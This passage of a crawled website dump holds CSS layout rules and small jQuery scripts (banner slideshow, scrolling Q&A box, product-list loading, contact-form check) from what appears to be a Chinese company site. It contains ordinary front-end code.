	top:172px;
	left:0;
}
#p_img ul li{float:left;}
#p_img ul li a{
	float:left;
	width:245px;
	height:335px;
	margin:15px 15px 0;
	padding:10px;
	text-align:center;
}
#p_img ul li a img{margin-bottom:10px;}
#p_img ul li a:hover{
	background:#fff;
	color:#ff8808;
	padding:10px;
}

.c_list .kd1200 .a_img{
	position:absolute;
	top:160px;
	left:20px;
}
.c_list .kd1200 .a_text{
	position:absolute;
	top:215px;
	right:20px;
	width:600px;
	foont-size:16px;
	line-height:35px;
}
.c_list .kd1200 .a_text a{color:#ff8808;}
.lx_img{
	background:url(/lmj/images/gg1.jpg) center 0 no-repeat;
	height:300px;
}

#n_list1{
	width:560px;
	float:left;
	margin:50px 20px 0;
}

#n_list1 .tit{
	height:52px;
	line-height:52px;
	font-size:18px;
	border-bottom:1px solid #d9d9d9;
}
#n_list1 .tit .more{float:right;}
#n_list1 .n_text{
	padding:20px 0 10px 0;
	font-size:16px;
}
#n_list1 .n_text p{font-size:14px;}
#n_list1 .n_text img{float:left;margin-right:15px;}
#n_list1 .n_lb{
	margin-top:20px;
	font-size:14px;
}
#n_list1 .n_lb li{padding:5px 0;}
#n_list1 .n_lb .more{float:right;color:#999;}
.inp_bk{
	border:1px solid #d2d2d2;
	height:40px;
	line-height:40px;
	width:350px;
	text-indent:15px;
	font-family:".萍方-简";
	color:#666;
}
.inp_bk2{
	border:1px solid #d2d2d2;
	height:70px;
	line-height:40px;
	width:400px;
	text-indent:15px;
	font-family:".萍方-简";
	color:#666;
}
.tjly_btn{
	background:#2b2b2b;
	height:70px;
	line-height:70px;
	width:140px;
	border-style:none;
	color:#fff;
	font-size:14px;
	font-family:".萍方-简";
	float:right;
	margin:1px 9px 0 0;
}
#n_list1 .n_lb2{
	border-bottom:1px dotted #ddd;
	padding:10px 0;
}
#n_list1 .n_lb2 li{margin:10px 0;}
#n_list1 .n_lb2 .w1{font-size:16px;}
#n_list1 .n_lb2 .w1 img,#n_list1 .n_lb2 .d1 img{margin-right:10px;}
.links{
	padding:15px 20px;
	background:#fff;
	margin-top:40px;
}
.links a{padding:0 8px;}





.s_content{
	width:100%;
}
.s_content .fy_img{
	background:url(/lmj/images/sub_img.jpg) center 0 no-repeat;
	height:319px;
}

.s_content .kd1200{width:1200px;margin:0 auto;}
.s_content .s_left{
	width:270px;
	float:left;
	margin-top:-140px;
	margin-bottom:20px;
}
.s_content .s_left #twomenu{
	background:#eaa442;
	height:40px;
	line-height:40px;
	font-size:17px;
	padding-left:30px;
}
.s_content .s_left .fy_dh1{
	background:#242424;
	height:142px;
	padding-top:55px;
	text-align:center;
	color:#fff;
	font-size:22px;
	line-height:30px;
	filter:alpha(opacity=90); /*IE滤镜，透明度*/
	-moz-opacity:0.9; /*Firefox私有，透明度*/
	opacity:0.9;/*其他，透明度*/
}
.pf_classname{
	position:fixed;
	top:-10px;
}
.s_content .s_left .fy_menu a{
	display:block;
	width:248px;
	height:35px;
	line-height:35px;
	border:1px solid #c7c7c7;
	border-top:none;
	padding-left:20px;
	font-weight:700;
	font-size:12px;
}
.s_content .s_left .fy_menu a:hover,.s_content .s_left .fy_menu a.nov{background:#ff8808;color:#fff; text-decoration:none;}
#twomenu a{font-weight:700;}
#twomenu a:hover{color:#fff}
#pf_left_menu{
	width:270px;
}
.lxfs{
	margin-top:20px;
	background:url(/lmj/images/sub_lxfs.jpg) 0 0 no-repeat;
	height:221px;
	color:#fff;
	padding:80px 10px 0 28px;
	margin-bottom:20px;
}
.s_content .s_right{
	float:right;
	width:900px;
	padding-bottom:30px;
}
.s_content .s_right .dqwz{float:right;padding:20px 20px 40px 0;}

.s_content .s_right .dy_pad{
	padding:0 30px 10px;
	line-height:30px;
}
.s_content .s_right .dy_pad img,.s_content .s_right .dy_pad div img,.s_content .s_right .dy_pad p img{
	max-width:100%;
}
#p_list,#p_list2{
	margin-bottom:20px;
}
#p_list ul li,#p_list2 ul li{float:left;}
#p_list ul li a,#p_list2 ul li a{
	float:left;
	width:245px;
	height:335px;
	margin:0 15px 0 20px;
	padding:10px;
	text-align:center;
}
#p_list2 ul li a{height:260px;}
#p_list ul li a img,#p_list2 ul li a img{margin-bottom:10px;}
#p_list ul li a:hover,#p_list2 ul li a:hover{
	background:#fff;
	color:#ff8808;
	padding:10px;
}
.xx_pro{margin-bottom:30px;float:left;}
.xx_pro li img{
	float:left;
	margin:0 20px 0 0;
	border:1px solid #ddd;
	padding:15px;
}
.xx_pro .tit_cont{
	width:500px;
}
.tit2{
	padding:15px 0;
	border-bottom:1px solid #ddd;
	border-top:1px solid #ddd;
	margin-bottom:20px;
	font-size:16px;
}
.tit3{font-size:20px;padding:20px 0 10px 0;color:#000;font-weight:700;}
.tit4{font-size:22px; text-align:center;}

.s_right .xx_dh{
	background:#fff;
	border-radius:24px;
	font-size:14px;
	padding:15px;
	margin-top:20px;
}
.s_right .xx_dh .rr{float:right;}



#page{
	padding:14px 0;
	margin:15px 0 30px 30px;
	float:left;
	}
#page a{
	float:left;
	background:#fff;
	border:1px solid #ddd;
	margin-right:4px;
	padding:8px 10px;
	border-radius:5px;
	
	}
#page b{
	float:left;
	background:#fff;
	border:1px solid #ddd;
	margin-right:4px;
	padding:8px 16px;
	border-radius:5px;
	
	}
#page a b{
	background:#fff;
	border:0px;
	margin-right:0;
	padding:0;
	border-radius:0;
	}
#page em.dd{float:left;padding:0 10px;}
#page a:hover,#page a.nov{
	background:#fa8b14;
	text-decoration:none;
	color:#fff;
	}













.kd_auto2{
	background:url(/lmj/images/footer_bg.jpg) 0 0 no-repeat;
	height:325px;
}
.footer{
	height:325px;
	width:1200px;
	margin:0 auto;
	position:relative;
}
.footer .bq_dz{
	position:absolute;
	top:154px;
	left:5px;
	color:#b1b1b1;
}
.footer .f_logo{
	position:absolute;
	left:0;
	top:70px;
}
.footer .f_menu{
	position:absolute;
	top:70px;
	left:475px;
	width:360px;
	border-bottom:1px solid #b2b2b2;
	padding-bottom:16px;
	padding-left:20px;
}
.footer .f_menu a{
	width:90px;
	color:#b2b2b2;
	line-height:28px;
	float:left;
}
.footer .f_zy{
	position:absolute;
	top:160px;
	left:475px;
	width:380px;
	color:#b2b2b2;
	padding:10px 0;
	line-height:25px;
}
.footer .f_zy a{
	color:#b2b2b2;
	padding:0 5px;
}
.footer .f_ewm{
	position:absolute;
	top:70px;
	right:0;

}
.footer .f_ewm span{
	width:137px;
	text-align:center;
	color:#fff;
	float:left;
	margin-right:10px;
}
.f_bq{
	background:#272727;
	padding:10px 0;
	text-align:center;
	color:#b1b1b1;
}

#pf_menu{
	width:60px;
	min-height:400px;
	background:#2b1414;
	padding:6px;
	text-align:center;
	position:fixed;
	top:100px;
	right:5px;
	font-size:12px;
	border-radius:12px;
}
#bigwx{
	width:230px;
	height:295px;
	background:#2b1414;
	display:none;
	position:fixed;
	top:100px;
	right:76px;
	line-height:20px;
	color:#FFF;
	font-size:16px;
	text-align:center;
}
#bigwx img{margin:10px;}
#pf_menu ul{margin:5px auto;background:#ca4bff; border-radius:10px;padding:10px 0;}
#pf_menu ul li{color:#fff; line-height:18px;}
#pf_menu ul li a{color:#fff;}
#cp_neirong img{
	max-width:99%;
	margin:0px auto;
}


.tc_img{
	position:absolute;
	top:80px;
	right:0;
}



#p_list3{
	margin:0 0 10px;
}
#p_list3 ul li{float:left;font-size:12px;}
#p_list3 ul li a{
	float:left;
	width:201px;
	height:260px;
	padding:10px;
	text-align:center;
}
#p_list3 ul li a img{margin-bottom:10px;}
#p_list3 ul li a:hover{
	background:#fff;
	color:#ff8808;
	padding:10px;
}
	

--- FILE ---
content_type: text/css
request_url: http://www.wanhongwenshi.com/lmj/css/banner.css
body_size: 626
content:
body{
	margin:0px;
	padding:0px;	
}

#solid{
	width:100%;
	height:625px;
	clear:both;
	position:relative;
}
#solid .solid0,#solid .solid1,#solid .solid2,#solid .solid3{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:420px;
	display:none;
}
#solid ul{
	margin:0px;
	padding:0px;
	list-style:none;	
}
#solid ul li{
	position:absolute;
	top:0px;
	width:100%;
	height:625px;
	display:none;
	cursor:pointer;
}
#solid #btt{
	width:905px;
	height:55px;
	top:570px;/*切换图标 位置调整*/
	left:50%;
	position:relative;
	margin-left:-452px;
}
#solid #btt span{
	position:absolute;
	top:15px;
	left:45%;
	display:block;
	width:16px;
	height:16px;
	margin:0 15px;	
	text-align:center;
	background:#3d3d3d;
	border-radius:29px;
	z-index:1000;
	cursor:pointer;
	filter:alpha(opacity=70); /*IE滤镜，透明度50%*/
	-moz-opacity:0.7; /*Firefox私有，透明度50%*/
	opacity:0.7;/*其他，透明度50%*
}

--- FILE ---
content_type: application/javascript
request_url: http://www.wanhongwenshi.com/lmj/js/index_case.js
body_size: 414
content:
//$(document).ready(function() {
//	  var blw=$(".c_img li").width();
//	  var liArr = $(".mainlist").children("li");
//	  var mysw =$(".c_img").width();
//	  var mus = parseInt(mysw/blw);
//	  var length = liArr.length-mus;
//	  $(".c_img_n").css("width",blw*liArr.length);
//	  var i=0;
//	  $(".btn_right").click(function(){
//		  i=i+3;
//		  if(i<length){
//		      $(".c_img_n").css("left",-(blw*i));
//		  }else{
//			  i=length;
//			  $(".c_img_n").css("left",-(blw*length));
//	      }
//      });
//	  $(".btn_left").click(function(){
//		  i=i-3;
//		  if(i>=0){
//		     $(".c_img_n").css("left",-(blw*i));
//		  }else{
//			 i=0;
//			 $(".c_img_n").css("left",0);
//	      }
//      });
//});


--- FILE ---
content_type: application/javascript
request_url: http://www.wanhongwenshi.com/lmj/js/index_qa.js
body_size: 369
content:
var area = document.getElementById('qa_box');
var con1 = document.getElementById('qa_box1');
var con2 = document.getElementById('qa_box2');
var speed = 50;
area.scrollTop = 0;
con2.innerHTML = con1.innerHTML;
function scrollUp(){
	if(area.scrollTop >= con1.scrollHeight) {
		area.scrollTop = 0;
	}else{
		area.scrollTop ++; //向上滚动
	} 
}
var myScroll = setInterval("scrollUp()",speed);
area.onmouseover = function(){
	clearInterval(myScroll);
}
area.onmouseout = function(){
	myScroll = setInterval("scrollUp()",speed);
}


--- FILE ---
content_type: application/javascript
request_url: http://www.wanhongwenshi.com/lmj/js/fordboy.js
body_size: 616
content:
var total=$("#solid ul").children().length;
		var now=0;
		function clock()
		  {
			  var cname
			  if(now==total -1){
				now=0; 
			 }else{
				now=now+1; 
			 }
			 for(i=0;i<total;i++){
				 	cname="#solid .solid" + i;
				   $("#solid ul li").eq(i).css("display","none");
				   $("#btt span").eq(i).css("background","#3d3d3d");
				   $(cname).css("display","none");
			 }
			 
		  cname="#solid .solid" + now;
		  $("#solid ul li").eq(now).fadeIn(200);
		  $("#btt span").eq(now).css("background","#fff");
		  $(cname).css("display","block");
		  }
	 $(document).ready(function() {
		$("#solid ul li").eq(0).fadeIn(200);
		$("#btt span").eq(0).css("background","#fff");
		$("#solid .solid0").fadeIn(50);
		$("#solid ul li,#btt span").mouseenter(function(){
			window.clearInterval(int);
		});
		$("#btt span").mouseenter(function(){
			if($(this).index()!=now){
				now=$(this).index()-1;
				clock();
			}
		});
		var int=self.setInterval("clock()",3000)
		$("#solid ul li,#solid span").mouseleave(function(){
			int=self.setInterval("clock()",3000)
		});
		$("#btt span").eq(1).css("margin-left","52px");
		$("#btt span").eq(2).css("margin-left","90px");
		$("#btt span").eq(3).css("margin-left","128px");
		});

--- FILE ---
content_type: application/javascript
request_url: http://www.wanhongwenshi.com/lmj/js/index_products.js
body_size: 718
content:
$(document).ready(function() {
	var cpArr = $(".cp_submenu").children("a");
	var hid='0';
	var c_id='';
	for(var si=1;si<=cpArr.length;si++){
		c_id=cpArr[si-1].id;
		hid=hid+","+c_id.replace('cp','');
	}
	//loadcphtml(c_id);
});
function loadcphtml(c_id){ 
	//$(".cp_submenu a").removeClass("nov");
	//$("#cp"+c_id).addClass("nov");
	var loadConfig = {
        url_api:'/plus/list.php',
        typeid:c_id,  
        page:1, //开始页码
        pagesize:8, //需要渲染的数据条数
        loading : 0,//加载状态,默认为未加载
    }
	var typeid = loadConfig.typeid;
	var page = loadConfig.page;
	var pagesize = loadConfig.pagesize;
	var url = loadConfig.url_api,data={
		ajax:'pullload',
		typeid:typeid,
		page:page,
		pagesize:pagesize
	};
	function ajax(url, data) {
		$.ajax({
			url: url,
			data:data,
			async: false,
			type: 'GET',
			success: function(data) {
				$('#cp_html').html(data);
           }
		});
	}
    ajax(url,data);
}

--- FILE ---
content_type: application/javascript
request_url: http://www.wanhongwenshi.com/lmj/js/index_diy.js
body_size: 422
content:
function chkdiyfm(){
	var username=$("#user_name").val();
	var usermail=$("#user_mail").val();
	var title=$("#user_title").val();
	var contact=$("#user_info").val();
	if(usermail==''){
		alert('请输入您的电话');
		return false;
	}
}
jQuery(document).ready(function(){
	var id=$("#menuid").val();
	var tid=$("#topid").val();
	$('.h_menu a').removeClass("nov");
	$('#top_'+tid).addClass("nov");
	if(tid==6 || tid==15){
	//$('#mypage a').removeClass("nov");
	$('#mypage #menu_'+id).addClass("nov");
	}else{
	$('.fy_menu a').removeClass("nov");
	$('#menu_'+id).addClass("nov");
	}
})
